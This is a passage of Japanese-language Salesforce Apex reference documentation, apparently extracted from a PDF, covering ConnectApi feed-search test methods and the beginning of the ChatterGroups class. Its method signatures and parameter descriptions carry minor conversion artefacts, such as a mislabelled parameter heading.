public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

*q*

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1037-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

## API バージョン

 $28.0 \sim 31.0$ 

## 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q, ConnectApi.FeedItemPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)
#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, q\)](#page-1039-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

#### API バージョン

 $28.0 \sim 31.0$ 

### 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

```
フィードの種別。有効な値は、Company と Filter を除くすべての ConnectApi.FeedType です。
```
*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q\)](#page-1040-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

API バージョン

 $29.0 \sim 31.0$ 

### 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density,

String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

#### **型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q\)](#page-1042-0) ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q,**

#### **showInternalOnly, result)**

**一致する** ConnectApi.searchFeedItemsInFeed **メソッドをテストコンテキストでコールするときに返され る** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、例外が発生します。**

API バージョン

 $29.0 \sim 31.0$ 

### 署名

public static Void setTestSearchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

#### **型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFeed\(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer,](#page-1044-0) [ConnectApi.FeedSortOrder, String, Boolean\)](#page-1044-0)

ConnectApi **[コードのテスト](#page-403-0)**

### **setTestSearchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q, result)**

**一致する** ConnectApi.searchFeedItemsInFilterFeed **メソッドをテストコンテキストでコールするとき に返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

 $28.0 \sim 31.0$ 

### 署名

public static Void setTestSearchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

#### *q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページを指定します。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-1046-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId,**

### **keyPrefix, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFilterFeed **メソッドをテストコンテキストでコールするとき に返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

### API バージョン

 $28.0 \sim 31.0$ 

### 署名

public static Void setTestSearchFeedItemsInFilterFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページを指定します。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q\)](#page-1047-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestSearchFeedItemsInFilterFeed(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q, result)**

**一致する** ConnectApi.searchFeedItemsInFilterFeed **メソッドをテストコンテキストでコールするとき に返される** ConnectApi.FeedItemPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、例外が発生します。**

API バージョン

 $290 - 310$ 

#### 署名

public static Void setTestSearchFeedItemsInFilterFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedItemPage result)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

**•** CreatedDateDesc — **作成日の新しい順に並び替えます。**

**•** LastModifiedDateDesc — **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*result*

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

**テストフィード項目ページを指定します。**

#### 戻り値

**型**: Void

関連トピック:

[searchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1049-0)  $\cap$ 

ConnectApi **[コードのテスト](#page-403-0)**

# ChatterGroups クラス

**グループのメンバー、写真、および指定されたユーザがメンバーであるグループなど、グループに関する情 報。グループへのメンバーの追加やメンバーの削除、グループの写真の変更に使用します。**

# 名前空間

**[ConnectApi](#page-838-0)** 

# ChatterGroups メソッド

ChatterGroups **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[addMember\(communityId, groupId, userId\)](#page-1164-0)

**指定されたコミュニティ内の指定されたグループに、指定されたユーザを標準メンバーとして追加します。 このメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要があり ます。**

[addMemberWithRole\(communityId, groupId, userId, role\)](#page-1165-0)

**指定されたコミュニティ内の指定されたグループに、指定されたロールを持つ指定されたユーザを追加し ます。このメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要 があります。**

[addRecord\(communityId, groupId, recordId\)](#page-1166-0)

**レコードをグループに関連付けます。**

[createGroup\(communityId, groupInput\)](#page-1167-0)

**グループを作成します。**

[deleteBannerPhoto\(communityId, groupId\)](#page-1167-1)

**グループのバナー写真の削除**

[deleteMember\(communityId, membershipId\)](#page-1168-0)

**指定されたグループメンバーシップを削除します。**

[deletePhoto\(communityId, groupId\)](#page-1169-0)

**指定されたグループの写真を削除します。**

[getAnnouncements\(communityId, groupId\)](#page-1170-0)

**グループ内のお知らせの最初のページを取得します。**

[getAnnouncements\(communityId, groupId, pageParam, pageSize\)](#page-1170-1)

**グループ内のお知らせの指定されたページを取得します。ページサイズを指定することもできます。**

[getBannerPhoto\(communityId, groupId\)](#page-1171-0)

**グループのバナー写真の取得**

[getGroup\(communityId, groupId\)](#page-1172-0)

**指定されたグループに関する情報を返します。**

[getGroupBatch\(communityId, groupIds\)](#page-1173-0)

**指定されたグループリストに関する情報を取得します。**ConnectApi.ChatterGroup **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないグループの結果に含まれるエラーを 返します。**

[getGroupMembershipRequest\(communityId, requestId\)](#page-1174-0)

**非公開グループへの指定された参加要求に関する情報を返します。**

[getGroupMembershipRequests\(communityId, groupId\)](#page-1175-0)

**指定された非公開グループへのすべての参加要求に関する情報を返します。**

[getGroupMembershipRequests\(communityId, groupId, status\)](#page-1175-1)

**指定された状況の、指定された非公開グループへのすべての参加要求に関する情報を返します。**

[getGroups\(communityId\)](#page-1176-0)

**すべてのグループの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

[getGroups\(communityId, pageParam, pageSize\)](#page-1177-0)

**すべてのグループに関する情報の指定されたページを返します。**

[getGroups\(communityId, pageParam, pageSize, archiveStatus\)](#page-1178-0)

**指定されたグループアーカイブ状況のグループのセットに関する情報の指定されたページを返します。**

[getMember\(communityId, membershipId\)](#page-1179-0)

**指定されたグループメンバーに関する情報を返します。**

[getMembers\(communityId, groupId\)](#page-1180-0)

**グループのメンバーに関する情報の最初のページを取得します。ページには、デフォルトの項目数が含ま れます。**

[getMembers\(communityId, groupId, pageParam, pageSize\)](#page-1180-1)

**グループのメンバーに関する情報の指定したページを取得します。**

[getMembershipBatch\(communityId, membershipIds\)](#page-1181-0)

**指定されたグループメンバーシップリストに関する情報を取得します。**ConnectApi.GroupMember **オブ ジェクトを含む** BatchResult **オブジェクトのリストを返します。アクセスできないグループメンバーシッ プの結果に含まれるエラーを返します。**

[getMyChatterSettings\(communityId, groupId\)](#page-1183-0)

**指定されたグループのコンテキストユーザの** Chatter **設定を返します。**

[getPhoto\(communityId, groupId\)](#page-1183-1)

**指定されたグループの写真に関する情報を返します。**

[getRecord\(communityId, groupRecordId\)](#page-1184-0)

**グループに関連付けられたレコードに関する情報を返します。**

[getRecords\(communityId, groupId\)](#page-1185-0)

**指定されたグループに関連付けられたレコードの最初のページを返します。ページには、デフォルトの項 目数が含まれます。**

[getRecords\(communityId, groupId, pageParam, pageSize\)](#page-1185-1)

**グループに関連付けられたレコードのリストから指定されたページを返します。**

[postAnnouncement\(communityId, groupId, announcement\)](#page-1186-0)

#### **お知らせをグループに投稿します。**

[removeRecord\(communityId, groupRecordId\)](#page-1187-0)

**レコードとグループの関連付けを削除します。**

[requestGroupMembership\(communityId, groupId\)](#page-1188-0)

**コンテキストユーザの非公開グループのメンバーシップを要求します。**

[searchGroups\(communityId, q\)](#page-1188-1)

**指定された検索条件と一致するグループの最初のページを返します。ページには、デフォルトの項目数が 含まれます。**

[searchGroups\(communityId, q, pageParam, pageSize\)](#page-1189-0)

**指定された検索条件と一致するグループの指定されたページを返します。**

[searchGroups\(communityId, q, archiveStatus, pageParam, pageSize\)](#page-1190-0)

**指定された検索条件と一致する、指定されたアーカイブ状況のグループの、指定されたページを返します。**

[setBannerPhoto\(communityId, groupId, fileId, versionNumber\)](#page-1192-0)

**グループのバナー写真を、すでにアップロードされたファイルに設定します。**

[setBannerPhoto\(communityId, groupId, fileUpload\)](#page-1193-0)

**グループのバナー写真をまだアップロードされていないファイルに設定します。**

[setBannerPhotoWithAttributes\(communityId, groupId, bannerPhoto\)](#page-1194-0)

**すでにアップロードされたファイルをグループのバナー写真として設定してトリミングします。**

[setBannerPhotoWithAttributes\(communityId, groupId, bannerPhoto, fileUpload\)](#page-1194-1)

**グループのバナー写真をまだアップロードされていないファイルに設定し、必要なトリミングを行います。**

[setPhoto\(communityId, groupId, fileId, versionNumber\)](#page-1195-0)

**グループの写真を、すでにアップロードされたファイルに設定します。**

[setPhoto\(communityId, groupId, fileUpload\)](#page-1197-0)

**グループの写真を、指定された** blob **に設定します。**

[setPhotoWithAttributes\(communityId, groupId, photo\)](#page-1198-0)

**すでにアップロードされたファイルをグループの写真として設定してトリミングします。**

[setPhotoWithAttributes\(communityId, groupId, photo, fileUpload\)](#page-1199-0)

**バイナリ入力をグループの写真として設定してトリミングします。**

[updateGroup\(communityId, groupId, groupInput\)](#page-1200-0)

**グループの設定を更新します。**

[updateGroupMember\(communityId, membershipId, role\)](#page-1201-0)

**指定されたコミュニティ内の指定されたロールを持つ指定されたグループメンバーシップを更新します。 このメソッドは、コンテキストユーザがグループマネージャまたは所有者であるか、「すべてのデータの 編集」権限を持っている場合にのみ正常に実行されます。**

[updateMyChatterSettings\(communityId, groupId, emailFrequency\)](#page-1202-0)

**指定されたグループのコンテキストユーザの** Chatter **設定を更新します。**

[updateRequestStatus\(communityId, requestId, status\)](#page-1203-0)

<span id="page-1164-0"></span>**非公開グループへの参加要求を更新します。**

[updateRequestStatus\(communityId, requestId, status, responseMessage\)](#page-1204-0)

**非公開グループへの参加要求を更新し、必要に応じて要求が拒否された場合のメッセージを指定します。**

#### **addMember(communityId, groupId, userId)**

**指定されたコミュニティ内の指定されたグループに、指定されたユーザを標準メンバーとして追加します。こ のメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要があります。**

```
API バージョン
```
28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupMember addMember(String communityId, String groupId,
String userId)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# <span id="page-1165-0"></span>戻り値

**型**: [ConnectApi.GroupMember](#page-1567-0)

#### **addMemberWithRole(communityId, groupId, userId, role)**

**指定されたコミュニティ内の指定されたグループに、指定されたロールを持つ指定されたユーザを追加しま す。このメソッドを実行するには、コンテキストユーザがグループ所有者またはモデレータである必要があり ます。**

API バージョン

29.0

### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.GroupMember addMemberWithRole(String communityId, String
groupId, String userId, ConnectApi.GroupMembershipType role)
```
# パラメータ *communityId* **型**: [String](#page-2558-0) **コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。** *groupId* **型**: [String](#page-2558-0) **グループの** ID**。** *userId* **型**: [String](#page-2558-0) **ユーザの** ID**。** *role* **型**: [ConnectApi.GroupMembershipType](#page-1627-0) **グループメンバーシップの種別。次のいずれかの値にします。**

- **•** GroupManager
- **•** StandardMember

# 戻り値

<span id="page-1166-0"></span>**型**: [ConnectApi.GroupMember](#page-1567-0)

#### **addRecord(communityId, groupId, recordId)**

**レコードをグループに関連付けます。**

API バージョン

34.0

### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.GroupRecord addRecord(String communityId, String groupId, String recordId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*groupId*

**型**: [String](#page-2558-0)

**レコードを関連付けるグループの** ID**。** *recordId* **型**: [String](#page-2558-0)

**グループに関連付けるレコードの** ID**。**

### 戻り値

<span id="page-1167-0"></span>**型**: [ConnectApi.GroupRecord](#page-1569-0)

**createGroup(communityId, groupInput)**

**グループを作成します。**

API バージョン

29.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterGroupDetail createGroup(String, communityId, ConnectApi.ChatterGroupInput groupInput)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupInput*

**型**: [ConnectApi.ChatterGroupInput](#page-1457-0)

**グループのプロパティ。**

# <span id="page-1167-1"></span>戻り値

**型**: [ConnectApi.ChatterGroupDetail](#page-1512-0)

#### **deleteBannerPhoto(communityId, groupId)**

**グループのバナー写真の削除**

API バージョン

36.0

Chatter が必要かどうか

**はい**

## 署名

public static Void deleteBannerPhoto(String communityId, String groupId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*groupId*

**型**: [String](#page-2558-0)

**グループの** ID**。**

### 戻り値

**型**: Void

### 使用方法

